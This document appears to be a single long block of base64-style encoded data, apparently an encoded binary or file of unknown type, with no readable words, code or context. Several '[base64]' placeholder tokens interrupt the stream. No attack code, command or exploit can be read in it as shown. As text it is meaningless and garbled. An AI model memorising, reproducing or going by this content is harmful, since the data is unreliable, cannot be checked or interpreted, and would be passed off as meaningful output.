g2FwaObtac0hM2Z4W9oY51uPACJZjgBTzEwh9aUYEX5PCQO6pABQzuADL8kDzj2UV4diEI/KyHqDUDMnyaejMC/RhANEvifnxhVSkMSOUCysELytBVOtChRGIE6xypzIOZzzyMWwZrLnJh8zCeiAdAKMIJxhwdvz1nOBcqxI0KQQQMaegD/43w2GA7Nlgn5Q1Jh2hF4SSpCD1v6Us5iJyYfPEHT262TVvwwwjc7gc0vT1NpxxtKkN39xCITpWsbRRBGvLaXLou8J0efEgSVfhMzfZSwCwe8Tqiksc/Yw+/Fe8eHpLdgUBFoN+itXd57ZRvXk97x0rvq6Nb32yfflq9KnY/k53Pbw6r9Pl0CkTKdU3veTMppc+fs3Fd3tWjHoDfG/1971vAIeg3gYhRoGIW+sBxZyaiE+QMEijamSSAJmABm0IZLLHRCE84pBYuP4Yd5psUdnilu/E3FypAACy84Q1ciL8isID/IbHYAzxKQyu2QwYSN2MzRmNIJAgyQ0Udt2PuEf8fKhcgWIVV9EFkUdQfYuAL9mELOiMFtnA0tiAIQiABTwYOYkSCYmVzNjdzQWcicDR0IjJHcXUNRydY1KF0FJZXWVMhWYM1gTQbhNAIjVBIgiWEWocDR5IGhYOEnBB2lCQLQfAlujAgfyY5WIAKhbZZoHQFaCJ3h/Z2t7Fok6ZKrYR3CLE6jhaGqoQogkI7gxJbjEIplPIoG9GGkiISpKZbdShMj2cSlRcTD7ArUIFdwrZ7z2Z6xjeIngd7rIddx8Z6UGF8o/dNgQh8xPdqmLcTjmhrqjeJw8dswhZ6VGF8qXdPpTcrxtc/BwFrs4KK8rMT5jIp3dZ8igFuDBRgEFX/[base64]/nd4VyERkBERqBEZrCaRkhlb3USyWhESXxKVgpPFZZa3OBiEsR/4hfyXvZRYqzUpbUdJbXRCylV5bypZaZ95ZxyXpveSxuaZaqqHpjOWxqSYpTcT2oKCnKJykH5V+LAW6OEWD0Mn1TcG7YBxoY4Bll0BlzYAnCaAnfN4yxQWGbiWEtVFIYljD7dhuoQGIvcGJr4FPWiAXx5wCryQVfUAiFgAoNxwVpwEMS9x1A9ENHdB78kR/s6B47gwzp8Y4jxzM6hkT+kXL4iFUCIgUOIAT+CA8jKHPdcJBzBA4oKEdyBHRilZ1SNlcngHUyQnUZgjUnYARWYwQXmTVzQyN/lQpUd1hPMpI9IAsnaZJdMnYjiUlmRyZmwgVu8gQDamhocmhb2IVf+P9KjGYofMInjEI6gAIoG0A6btg6fzcEeWAAmlAH/sAEHsoEISqiIyqiCkCiTGCiKKqiJsqiK8qiL6oAMSqjMboMClCjy4CjN5qjOIoNO5qjPcqjPNqj2DCkRUqk2DANSHqkSkqkSYoNB4Ck0wClUzqlUnoAUmqlB6ClW8qlXcqldqClYAqmByCmYUqmZGoHCZCmYmoHbbqmagqnb/qmCUCndUqnymCndYqne6oMfOqnfQqogSqofSoOgzqoheoM4iAOiaqoi9qojtqo3cZfhQlg4+ZQEZUZeYAETYBgu4hg3Qd+EnaZopqZP/gFFnaMx1hCxaFvCeMHCrMbNWVwAfj/B3+Af/j3B2sQf/OHCl/[base64]/wd7mgBgK7Z9GraGarZnS6jKUKhrC6mP+qiJCreOGrfpokDOB30NtRgPdYvnZn27+BlzgASeQZngd5mFi5mNMG8/OEIWk4yhqX7BQWImwAV/QAY5cJLZiAWAwEM5QABrAAgyNX9vUAhfgAnZ2B05IGNU1Jvo8ZvN2o485o4CYiAGUjT08TMAkpxigI/bqrsiJwaPgAbeSgMiGK7iGq5gpXM8JzZjNWVgBWVkFQ7vGmcfs0eAhIPqqQb2egJVoJGBlQo4IASGJZKRxTj4WbBeUgGykLCZFGhbSJoiNgIESqBbMKBXsGg9eTpjmEr5SxAFkSiSRoYfez1UYAgla7Kn9P+hHgqiJKqyKdqiD/zALUuzNQoFMsoEFHyzOZrBPbujPwu0Qiu0RVu0SQqlUoq0T4rCVKqlS8vCK+y0XVqmUSvDbBq1VXsAV6u1carDOvy1Xxu2deoFaSq2PwyoZVu2aGuoa5u2Ssy2jOq2iurE4oAOiQoN+sVf7HK3lnqpmTpRjpkvlKlRhlu4FkaMZNwIx+gwuVFSG/a4a0YdL0CsOZADtYoFALdDWBBxt/oGJoAKAJcIqDBTf+Ad38EyykpU5WFERlStUEQfzQofAyKcPyZF1UoePJOB/xE5uosGL2cAlOA0dECd1Vm8PJe8YjRlVQYO7EpGczVmhHU3L5IbN4L/NfeavelZIYugNRfSB/sqWIc1kiO5OPjJJZP0hFq0vpr0B7qhhaT5BqjwB37QC08gkxI7oBYLhj2Jv5TmJ3und6dThrjkAkZwwOOcsiLqDyz7sukMszCrABVMszZaszSKsxiso/[base64]/x7qODM7w0Szq2MEkkUR2B63i7s/wx5WRSaY3IEAELwSMLzTOYKhLHMoKHNh9DRPc5DpijZfBQ7XYASDFGeJxFc3cpFdYwQTcq/b+56N8L2NQITjmwb2yTj6SUkVwAlGo60tCZNPIHfKzMyg1AuHZtqItmjMEALMkL9UYFquzaD726BAWUtqKM7kfMCs4Dkn2qLqHMExqqKs8KIXbKJ1IAeOQNzEfaM5a9xycMH3/MHYIAf5bKT83KREWgd4gAf/nMLd7cIBPdAFTaZ4MAl4EMNlyqZgWgcwAAVuqqZQYAM2YN5Yy7VYS6cTLcQ+rAw+AAXkcKf/vdGDesQdrQx0cP+oMDAJMKCoIf3EIu3gcesMA5EuhEmp8DIKlaC3mIoZm/oZjskv4NcvNy3GiPuDifuDxJHGG5ZS6AdiO5QDbMAGOUAGfyBTpslDlNuapll/9GdiSmDVPhQAOcAyNxZURa4fTQQf0MpUxNnID/jI+litwZkfxGmPvRs5tuAA/cggAAnKxevlpDxzV5a8ZAQ1gA0ORkfYdkNDJmCDiN01BlDLVlMFi0AEVZAKIJAKgeXLv+wGApuSlJQGmAQHnd2SYxKgmOV2zLwAhTCgOOkHhWDaX6hKrJ3NqjVpr6RKEKoQe0KhArEIuG2ycmAKx9AJH6oArGAGm7AJqb7qNsDqm+D/[base64]/lIIAfSrV/QNdfQ5V6uc15e116112V0ZWN0/+avMWdLEiMvAkizrNj2agDcuwiCRAjx+QGwYFi/TL5ewjiAHiZHQ/fG7JIvKXduEncL8OhPUNqHNrqnfUpUoNqjg7GlxWg/WToOCtvXkwegfsDDfgwlu+v2bvm83g4q2g544OqXjwe4bqKVLwc6S/o5KvnFDt3WzuumwKPTfvn2vqTToN1Q4PpHWgevD+4C3cLc/sLgfqYIfe7lzutVmwC3fwzrTt9c+wm4//qp7sMZPQnML/3HYKiVvwnzHt+jfgzXj/0N/uBtiw5lQRiFWbcLpbeVYIu4yJgdfkGA6y9I4C+Eu9PyRuKz4dNnvKqN8DGRuwAAseDFizVkyKzJkf8wh8E/[base64]/48RfbHzMqIajQvj3E9u7atXWH0P1bNxUqLoqHcAFc9nLmzNsdO2aDiT9WZjZZx35duxwmTDpBBw99E546Cpiw2rRJzrL/78ccKYAPRcEyBVDo098Eff0y/[base64]/[base64]/vmw8/6Pb5r2g58ED6mPEcwabBY+RIEMH8jokamwWdBg+KOj6p48hj8OC6DgvHrvDCCqNEG7oVV0xRRRofjE7GGWfkAccbzYAODLvthmHIIb1OW8klhQQDOv86gNCkn8Qn0WSSfhxPPHFlrqwSyy2npNyFL8HcY4guPDeTzCa6aEJNNtl0U845MUBijinmaB1PP/[base64]/[base64]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[base64]/svEmQg0/8ml9EtVGMTFO0vUmQkEnwTKyBgQNgHNuzAc36zFb/O4ZcHK1IwlRIchsiuT1KsiTWJL4hOT6lmRof+EXG+qTBMYMigA4fsANVihzF6YdZnVVN0ATf1L4qcUbNARPvEzcy6aVrfJNshBPYaZ3XmYLpnINvTILrnDdnLcfcQTpUSJR1fIE/cEeEWAMA6whySkA2cAA2EIQEfDiS6C926q+Jeyd4gpWWMIqNs6d8WjCgCIpkAQpc8c+SW5+Tc1djKSgp6wyDaZVHQAMTKAMDoAEAkhYSE4uT/Mhw+IZs0JaKwkJnUclUIAHGACkJQpcaNUfBWEKVopdU+DEg2xc3+IAcK4K/CFF1WNkt/MIRaBdn4dCiLAKV6gMhJdIi3bKp/[base64]/uuvboq4fSy4+WyVeWKJ7/nPnbgned0nAI2Jhkyfd5VXEBTBpTg58BUKKcPIjOQFg/+bCneBQYeSQa/4uZJshnC4BhC4AyIwAhrgiw4il48yurg40RoFWRBQKcJIhUYAIRyQgbh4jA9YhBAtgpMkh6wghwkuyi0EgWkiqRP4yQbK2SE1UrdbmLczUjOUGFdgBjd80t1oUjKLqrz7SjvkgLEky9lLtVqjoilCEulIvPVoj3YAGjgVIy3qD9BrNv6gYd76M/2AErnKUwTxmk7FAzvV269pzPwg1FKLrLKhYU0g3MjzAaxZtVkrkdtk3NEcTTvwKk2wxWKDgdj81NY0kubbhFbKNlEapE64XOgwtifRzQ5hIly9nC3xAlCope4zzu8rk+RcTmLFrnbDE9j9RiL/iGTrvE7adSbv/E4TsIhsiogciEdM4b+OiE912sduorh1ekBVWYkAkF6XoN5Z2SeXgJ/rxd6Piwl/wonwlTB5pRUF7YlBYIox7KaESCgDeBYSE6BpEYuuQMkcrKgycANd6AEQMIC8AIFxgYtDaAU3mLF8M8J5EWAQ6KB1IYQDjqB9WYVDAAOf7IcIjmAggAFwgIEJpueidNmVrYI+GIE+UKkRCDsSQKqddTueDWGBvgKJKTMTrhij/SExMzPkYAYOaNrS24TngBI8MDzoeDMokdormjSaYaI6WzysnQ8mcJqy7Y82FeL+4K1H86pN+A5PLEwo4K1NqAM9a6MEYb1p//ir/MgCx4ziY/[base64]/5Jlf8SKbcggQXw4IA+QxAGYTMkYdkwYTBjYWKoDask2rpzaL1DDonGUgVYrMvbBCYomb/K6GMoGShxBLGCEgGXg8XCgx0+07iKRDo7xEUjowFpj03gD0cwBTvdBCjohKi5vAVBzPZoI/[base64]/vteGtImG/M9gwQlYSe2eWB9hSdBYaQqcGgRbAIDzVYhuegGZcxacCwuzwG157goYAAIeyIauiF8aUIMM6EIiKML9rQDlvoNDWG4cqItGqNFxXqkCJgTqZoxVqAA3kNENAufA8ElnyVGy6BEYoANsn2elzGeRylgSGI2iisqBbm/3PmjZSGH8JjMTfsMVxkoW/qHfsMOIblp/6IR2eKJjMIOYeY60eQ+Tphk/vBk50GH0UA+tnY86+A7J44/JG5r/AHH+0JplEI/+QJBlcMV9uPiomYQR72LGQpC41RESEcUYhz28NQVT+IS3ZCIzoFvx8EQ7AAOn/kwm+oQYwXk7//AaVpKbJV+sy/QaxCWSoU8Ab6gkUMUtPBDGJbmksAYlmR9Gs25VIRGHIwePfuBcZaSc4hKHJnCBuJ5rXLqAISBdYBW/00Xd1O3r11lWcCwDOJfdt79O7RyUEbhzR/mCd4iFXuCI4MWUVlknwJ/P5C0J5nXekWBlgYywo6jAoFiJWwbQ9lmwW8anfGV01m5XC0OK8FVBpnBQU1aIHOAF2nYXSrAor2B1cCCLVwcHHtC1bOABtFD9+G2Ga1ADQNlfIfj1Xz+E9JIguugDkgLnqHMLj1qFXy+yVACBv4CXegH+dfGL5Z9geIZ1HT0BMCAEIPz2KzgBgh4Ngx7oD94hq/[base64]/eaVKVSJAOY7nAADg0SPlynMIUh7gOABBOQJExy5duRQAuwBICS9lV3gx4pGNl4JsvZj1cMy3n8Fevfny4qWIyZ8f//[base64]/w6ZoYA/[base64]/w3QfffvqJZ4t4YgCYti8EAlB02wseR4sERNAQoYTNTAgEEBry0Hc2H/[base64]/AjKFXOxCF7vUVRWrOEQTMIACDEjnDSiE8BhmuRdb8tWWt8QFYHQR2DHwQhdxvEUwylCYYQpDGGfoYzEucMFjqiiZK16MMpfZTMc+AzLRWMI0JJsCypKQGrrNJjZEMAAK2CgBFEigEV/ABBaAUI8WEAAQgFgDGZAWtKBVJznaOdrSoMM0pTnNO1C7D33CU7X1SGFr6BHD1upDNq+F7Wv66Y/ZyIM28/gCbVKwBQBICbccKAiVxzFBGQxghG/YbUIXAgKFPNQ3wAFBcM0IRwaeJAETmAAENABB5mpkgtrVKJmNoFyOGkGIzBFCCDggUgV04YFGEKEf5ChCEWDAAy5t/3NHtCOCEQxwDXKEIxzkUEcRTgCCEXzgdmLCAiokoCY1zElNvdunnNTkKD25ongC7dOe/GSoPvHpoAllxqKsh73roa9SlyILRT/[base64]/AAQaHOAABSWtaP9Mi450jDYdoX1HOVFbZNXEsItHIuNq5Unt2eqDn9Si52xS488m7WNbAImSlI+gToISxAlUkgENXzhB3b5BDlnmjQcd4kEu/EYHWobjGuUkAuKEMLkPACmZUlLmCJzp3RrJyAOrOEQPVnHNfqC3CAbwZg23xE133kgCJ6CEGtS5zSeBgEpWYBwX2ICKEewOn7rTJz/ddAVHBRRQhzJeggXlCioEFMKHOlSiqOfQh0ZKe/7gnhnMsAkP08sojrjo+dC3CYIgJFVk2cT6oADSWC1rLDYwqUX697+X+CokIiHLSqCQv03o2CYn3EQFlTUUDF5QqDE2xSSEmkJsTELE5Mr/YbdSeAB1TVVdW4EhVrPK1X111S0OgYFY5wKDgcklXFCxgRLZ2jC3QuNhoHBBxOhqxchgrDJ6rUQXOwOakIWRZIFtTRJcoxoa0M0AsXFZIRg7xwzs7As9u6wgLGudBX3WaIG0Tna2w7Tv3Ge0UquafCZ5ydVaMrWuta0l9TODsXXSPGYbZX1I+Ry4/ZYMZOAEGdjwBgm4EhzfUEc4JBQOvImob7b024TgYQQjrBEHqZB2KvqQimt/gBDZ1i63kwm5Fh2iAj2YkhHQW4UdbSndMKDDNtvJoxMo6RpFUIOXRnBMMXlAETmg2RMEDCc07a7AbkLwnhLc4D4BKqB7IijD/wXlcIYyCsMQPZU/5OBhOXx0IB1QACvo9SoSD+TDpNpoQr63iU6wAlYqV4CL60CvkzvixTS2CL06oRE5yEQjG9EgHnq+D5M4wgY6JlYnbPCJaQB1Eo54VlCnZRMbaGJaR8UJUxxRhaWc6ysqpIpWDsBCLVP1E/DywQu5whUfwIscXOGhD/dVhbGXWS5xgPsSlYF2G4BBE3V3s2EWJo42QGzOdbXiXCt2MYtljDNd7Nif/QrYkpmRCHNQGcsUXVjZoAA3jf3CF5TwBQKswQE9G0PoyeAcpiVHEIecjuoRuXrngJqR4YntLq7WarHFdvb9UU/uV1va/LAWbOUxG4HQ1v8cUiJoQbtGJScU0Ws2VOCNBoDlNwoX3WLjTW/KVm7fwqEOIywi/FVYxLRhIW0hEULb246cdtnPOBwIQQbhdsMqsAv+8RMCB+AgR3tJt+4lFUEVUM4JGAC9GQAISACVMM5+HQcqoEIh7E4E5hPv9I6jCBSDIdwFIg/yPBie/IlCDQHyRJzEXY+lSEqdEISdpOBHfRTIkQ9GIYRAuKCLDYSLycqqyNzMKUT/1BhHEMsPEss0lESy5ASyGGERIhnTOV1S9IS3OCHWpVBTfEtUQdW6cF1Vscu9UAVabKEdeEG+gFlbxN0YIoxamWFgrBUTMUxhyBnE6AEVDZ5j1IJjVIz/ZORZFmkMXzUeGJEMEhjCHBBaodXGyiiaAbBRbkgAJmTADeDRG4zBGxAAASgBFiTN2xDNZ7EedKSe0HjHIblW1OTHLgRAI6UHeYiaarXWfKTHbEFSfszAq0mNa/[base64]/[base64]//ecMn3TUIfjICOvJMC7tcLPMIgkMECSMATQOATbME/RiCB/ZNBukKeiKcG5omCRRig4AlBiSBERuQJtuAJEkSptCCJuSAMZmSKnU8MJkSKCYQNytxI7k//[base64]/r+UArylCZmbmGqDBCwBbAWbANWRAaGZAIaoBJTwb+RECNc4mbEqj/GVCJqzCo64C/cnAbgpJ42Bq4/SmuAFnKpTjtOFAJrhBMAyDBKCTEXgTFHwTHZjOO37ACMATKrxA45ABc+RAITzgExhAv+GTv/2jnCDYeJrnoYiAwxFkwi0cMySrhb2no4RKp0gK+UjrC1LrRmbk+qgKgNqgQLzY/AgoSZakgZbEgSKoSRChubqkSz4oUEVoTULhu1boVKzLhmoohvIkUJ5FUK4d232hGBqliCKlWtVdUpooWymDF+zADzRBAbioi0IMM0xlXYkAxVBBVc4hxdyhxlRCGPSZ/[base64]/Gkp0ChLkKGQAgqKwfQbgFwAMPibu7q7u7ybu/67u8Cb/AK7/ASb/Ea7//xIm/yKu/yMm/DRiWdDQHEUsFjTO9jRMYQ1MIcGh7GXECO7mjH9igS/[base64]/7eLuG4OC89px8+JxHuvxHvNxH/txH9cxxHAAKDDDG9ZVXVXsEIhAF0QAxThGxFxAJONVJHNMGOwox3blx4qv+JIvIA7iyWKCELxAC3yBECiB16LBKbVNzQbSzfpR0yiNIESN03RHXg6tA1zaLS7HLjsNp/kyJ4LiemDNq2ENHMyAMW+SqokNf5jNI9hCcwDABSef8+FpB3swCIcwF0ifIZ4w2fYSEUwb24rzo76wC8tt3Z5zKeiCG6SBG1SAO/fmC6hID68CFtCABPitDCvuMHCCG3COOnjT45LONzlJ5WpOFb9A5g6CL3BuDnCxH/QCGPOj6OqOr8KJBSqrKxik/3iWJ4NxIOtCjwc65OzSbh2XtO0Osu2CQkqztEnXsR2/9B/[base64]/MBZgQQUQABcIAW4YItmKJqCaLQgQAnECw2mLcxBkgmoHQWu39jnHsCx8YwWoDudwTg/3MBpkwx0AgxvwwjAMAy9cE5AYAf8duA7p+EDfkMM1VG7tmACmWgGZkMEM+IKBvIAf+EEhTLS/kW5F7w6CcUODJZgHjvexOg+xGopDNhTtlnR7r/RK3+57D3Lt3nEgO4HD3jfE5Dco7Hd/4/d/6zeA87eA+3eAG/iAH3iBI/iCK7iCF4AT2DeBO+yD63SDTziEu6iFHziFZ/iELziHM7iEb3iItyiGk/iJF3hOu+h8QxzEQuwQUIHEVsz0NvIFJPIF6MGMSjIiRLIl+3glCIGOCkEtCMFTY4L4DpolrEYjhLIQCAEmYEIitAEuCAEgCMEbaCJg4+wfIQ3rcZZaV8dar15ets0YYMELvMEIfIFu0MyaY4L/CTgWjTAOXq9BK9BCZv510MwafshHnzswnzetYm+S8RGILUjmcfAaJ2ztNV92Zms2F7zAC1ROGwnqsQXqMKWCDKA2MDyqDZw2p4P6apdzKcjCOq/CO1dAuOF2D1cTCoCA3/72MJCBISwCGBDCCbiONyE3l1QuMGXqfnnA5i70IAwCALyBH+Qqd4OxGNuJeIf3BSaPeB8PQu7J6hKUsjIKo7A3e1fPfNNut8+3IHv7uMM3ubO3fHt7uav7ubN7e4e7e5u7u797urO7fMP3vbc7uuM7vQ+yPKD0vq87KPg7v+t7vbs7wJe0PBD8wS+8vCM8w/P77TZ8wQv8vRPyxbv4/1zpwfRO7E/XeFBTzOFFQvZirCRfgCXvaJB/TJEPuZOfgZM7OSYkeSjrwBy85R1YltFqeZh3+VwiTaeN+VpLB+oJAhaYwG6wuZpLAI441gigApS/eW+IMl5jwRrQQl/rGmCXknK8YmyZh2EPNm0NiC1S7a0hSAazAWWvQQ9UNmY7+h1AeqRLOrCR7bEdWzMYIghMG6h/emqndjmvszvTdrgNfgWc+gfnwh3gwD73wAn0g5f0QREY95aQTjZMLn5JiXNDtwdM9ysydA4QQCF8gXbzaulKIHhLe3mfcQaOt4SlNxszSkNBHAfE/p4Q8rznO7ybO7o7/LtTPL3zvrzjvv+9b3vAj/u2L/zvJ7/vQ3y5H/++Q3zz5764P7zz43vBc4A8/L72R7z15/[base64]/qgqHLmNOAzdNjx66epg4xIkXJzQG1JHrV6UfHRgwePCADYOcGiMjdnrQbWW3Fd6PBvmaATzHH1SF/DxRrlzNlidqnoRbzly5P+v+mGV3xc0Vs+3dXRELET6E9+7jx3sPQcU7s/Ll3WePz8xFeQ70OYBidp//fv/9+9PvPlAA/M8/Ag0MMMEFC2yQGQQdjPDAASlk0EAILZQQQwEfLHBDBQEkRsIRF8SwwhMvZJBDDh1c8cHs9HtRD2b0GIJGKvTAEcchROBxiAh+HKKLHy+4YIgLurgAlFouYPICRIq8IIwLmqhEiCaaCKMJISoRSCAhwBTiDjHvUGKMMRgiIwAH/[base64]/nZPuuemuw04++cBTzxVXxjuP4e7YKw/[base64]//MNvArJK69CTlipjJYKsemLRhtBxQQThIgUqBe4IICAHtAoio1NycphDUACGEMQU6uqVwxb6rVleDEoSl4pV8kwa41WZLU1Li7kAkpSD3jiyQAaMginr77+usYII4jAYRVkkVU2WTeCqCyuO+6A65D4K3DjM1q2ZcNbEIwQlxw6yKEJddD/[base64]/4YyAOhYoqiZSAAVjVid617wOvhVYFatoIX+mIcUB+hACYIYA0hIdarjbbMid/rKWF7FhlY8by1wmRb85qKr1q2uJ5jAS/f+8j2/NOMazSCf+c63ikysgp9u2OcqoDW/+d3BA3eQVmd0kQNuTYYI/[base64]/JUEpFMZCSA+EIwDdALNahhl70M3QnKUIjRLeoLjdDJ6nRjPaHAZVa2c8DtyCKIL+iAFEowE0V8oZX0ZmWlHukK7mDVg1awJQ1poB8XTJpM3bTuDSawrnV79Su/gKMZzSBHga8BDhoURgbngxZAAXoID0CLoLoZaP10wQZOtMINBO1fERKYQItiFDYZJQdHJbATHGTXA1YYaQT/6TUDCgZnEABwABdQ8YUnnMCmytkHCHvcnOVcpwNcNfLS9MBUtaa1GE1e8ljZ2sQsNLkYZTXiHldAiGJAwwtZEAeVt9xkcTx2YzCkMhzDCo0m/5COOm1jFcAcZzlvgYregEYVTtDkKjyhGFWAgSrekdUzwxAHYB6zluUs5rJmQRXeIAcVVzDoG5LDGz4g805faNSfxmHLfVgBELb86CJsGQiLdrKUm+wNIoKCqUd1tauNoGZxwNCGn/ZBpRvtg1zf2ge8LvUKyEbIGRXysmdDpCJ95LYLiOCRkZxbkc5wBtNSErWo5ZIQanE4xR2hKYvzdi2JO8uL+Pa3djqJuYW7/[base64]/RYfsP6YOCY+c9ky/wxrWaLQ1vEFlb7gd7o1+LFMb+2oqh+PVh0UsM2AYBzX3IdbFMEIMjdDkw0cx0muG4VjV0OQ4ZAEHY6W12FJ2w7gb3vJnHmvii6HqSf/[base64]/oS/AQeWu8BoGIxUaAd9wQAiqTucwo8M8AAT4Z3yMAASuIcQsigeSjsRCrAiMoBA+KlKqbsV8o8VwwAQewV6qIjhYCgsKARVGYDpmKsi2QDpqCu3S7sgWa/eMaAVGjcu8oRIt8RK9wQu2TPS4rxhmjdOgga8ILdWoaKy6LwvAQMwu8cug4bDCaKc0b8sSDxoar/U0kRxIUaqKoQhKrwrsrPK2LA5q0fXWLPYSDfwAawVmsQhiaPdS7wmkqIQ4YPyYgYeU7+7yqA+o7PAQ6816L9W8gRCMwBs4rRi8QBOrzKsg0YeUr/XU8dRahhrZg0bKD0d6xEfUTwTaZtmSBG4q/+HZoE3aKAnb8g/[base64]/ocOwAE2ZEPpMIoc5JCjcMMEwjC7IiiChkEMsq4qVioHuIAOC+EKdmw5euzHwgE6FBHtPkYPmkZplkYysSwLKrHRNi/0vAEzHyuKNg+pvKr0RG/0dtEUWA+HTP/T8VaA9eRO9voMh3rx73Roh1ZAFfRMH3KPH5oM9s5BNKkIzryhF3HzsXxgN3ev9Brvp5qsD9SqHMmsqNTM98xMNXHv0gKpacSGsK4RsWAIDFizGMAAhrwxDjavh5QvOE9tBfoAEytR7iyx0VTB79pRhmZoOnNPqw5GkG6k2NAPH5dt/fYRtOAmSv4RIGsh2ioJ27AttsbgDI4AIWNrIWirtiCyIySSTshtAUFCJF5pTwjgBvRCDTJARD3yAnkpL9iF6GRCUUKwmFZnAYKiJc2JmdxCvvTnmTQFCxpAB3phRxPBAZLiIcJCIsICKGkhI4ZSJufLVtBJCbEHe47pv1L/klFaIi9OrsCAoAqbISuvoUt7aRFAYBFSIeZwoBGyqxHCFA37oS0rCoHikoBi4zXcEIBOjKNAYCdIgOqmjjdGaqQ84C/tJTAJ4KXCzhCVIxz2YaaE7AkY8cimEfPExhuLYfKerByRyjP1rIvWqPR8gIpgrxjQIQugLw6KYMmM4BZxaNBis61i8xV1Khb7rAhaERlDr/RUgYoKDT377NRwoBIRzR1XADn1TBvNEe7g7hy2jMxuCBT9btAQ7VYpC9NiaDuZKvVELdRiKO7a0x0zhvdqNT3F6slOcclMzfGYgRjOFV2JwT6tk5ACKTtEQJASKUfiNQJ6BEfahkggCW4G//QCOukfp+QC5k8gKwkNjuAgz8C1SIm2FidyCFBP5ESWGrABLcIkhgsApAAQbqBER5RETRRFB6OXONAMh0klHegEZ7RGe+B5iuIPnskB6qEXeLQBSAENXEUpcDZf2MQB1kApBI6caCUuDsHjlHIp860J/wsn3CkqA6wqm4HA6ukaKMEIDIB8wHRMZW4VPsAMx6cf2LKiwPaAKooHgICA4HLpnA7qUkzmwjCCrK5P0wBQAbMi1uANRsAwrwDsDvWD/GW5GBWnGvHIiEFSKXXJLLUba88IwICscIgQ1MwLlMzyiuodSLFU2xHMxooZeUhVM7VbW5Wrbsg2+8yo2pF0ff/zhpSvF9csrWDoNH2qGF8z75hT06rgsYJgcNVTzYDAPmEICNQsPM2Iq96sCqBvF//qp4zA8vyqCkSxCMKxOLm1E3XVdrloHbvIW92xhNhVq0TAXWeke3PkRvQgbdLmRzzrbfaxX/+xQNd3kyqhFtCgFu4g2kZJcepX2xygYWuLcQwwTy4ichqiciwH3aRgDHbpGjIggTvWAkES3noJ6n6J6KJLJkYgJ/ItUiiFfrirAtbCM8ZJnAAuB+o